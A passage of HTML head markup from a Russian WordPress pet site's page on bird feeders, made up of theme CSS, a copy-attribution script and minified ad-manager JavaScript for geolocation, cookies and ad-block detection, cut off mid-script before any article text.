<link rel="https://api.w.org/" href="https://kot-pes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kot-pes.com/wp-json/wp/v2/posts/64197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kot-pes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://kot-pes.com/?p=64197' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Foriginalnye-kormushki-dlya-ptic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Foriginalnye-kormushki-dlya-ptic%2F&#038;format=xml" />
<!-- no ctrlc --><script type="text/javascript">
		//<![CDATA[
		function addLink() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a></p>";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout( function() {
				body_element.removeChild(newdiv);
			}, 0);
		}
		document.oncopy = addLink;
		//]]>
		</script>
		<!-- end no ctrlc --><link rel="publisher" href="https://plus.google.com/u/0/111040550087789578033/posts"/>

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css"> article.post a{color:#75c000;}.news .detail p,article,.small_post > p,.single .star .title_stars,.breadcrumb,footer div.f_text,.header-top .top-nav li,.related_articles ul li > a,.commentlist .comment-content p{font-family:"Open Sans",arial;/*!important;*/ }a{color:#75C000;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#75C000;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#75C000;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .post-meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#75C000 !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#75C000 !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#75C000 !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#75C000 !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#75C000!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#75C000 !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#75C000;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #75C000;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #75C000 !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#75C000;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#75C000;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover{border:1px solid #75C000;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #75C000;}.wps_promobox{border-left:3px solid #75C000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #75C000 inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #75C000;} .slide .news_cat a,.news_in_thumb:hover .news_cat a,.news_out_thumb:hover .news_cat a,.col-feat-grid:hover .news_cat a,.alphabet-filter .return_to_letters span,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,.news_out_tabs > ul > li:hover,.news_out_tabs > ul > li.current,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#75C000;}@media (max-width:768px){.postNavigation a{background:#75C000;}} .woo_carousel_block .price ins,.carousel-style-deal .deal-item .priced_block .price_count ins,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .post-meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong{color:#75C000;} .woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#75C000 !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce a.woo_loop_btn:hover,.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#75C000 !important;}.woocommerce a.woo_loop_btn:active,.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#75C000 !important;} .rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#75C000;box-shadow:1200px 0 0 #75C000 inset;}@media screen and (min-width:1100px){.header-top,header .logo-section,nav.top_menu,.top_theme,.footer-bottom .container,.footer-bottom.block_foot,footer#theme_footer.block_foot,footer#theme_footer .container,.block_style #main_header,.block_style header .logo-section,#branded_img{width:1074px;}.content{width:1044px;padding:15px}.content.no_shadow{width:1074px}.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width:758px}.sidebar,.side-twocol{width:300px}.side-twocol .columns{height:200px}.main_slider.flexslider .slides .slide{height:418px;line-height:418px}.main_slider.flexslider{height:418px}.main-side,.gallery-pics,.main_slider.flexslider{width:728px;}.main_slider .flex-overlay h2{font-size:36px;line-height:34px}.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{text-align:left;width:255px}.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width:565px}.woo_sidebar_deals_links .deals_woo_rehub{width:270px}.rehub_feat_block.table_view_block .desc_col{padding:0 7px}.offer_grid .offer_thumb{height:130px}.offer_grid .offer_thumb img,.offer_grid figure img{max-height:130px}.vc_row.vc_rehub_container > .vc_col-sm-8{width:728px;}.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px;}.block_style header .logo{margin-left:20px;width:235px}header .logo{width:300px;}.top_rating_block.list_style_rating .desc_col{width:500px}.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width:240px;}.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{width:150px}nav.top_menu ul li a{font-size:13px}.rh_video_playlist_column_full .rh_container_video_playlist{width:320px !important}.rh_video_playlist_column_full .rh_wrapper_player{width:calc(100% - 320px) !important;}}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#xend_flatpm","bottom":"10","ajaxUrl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kot-pes.com\/ip.html","get_ip":"https:\/\/kot-pes.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 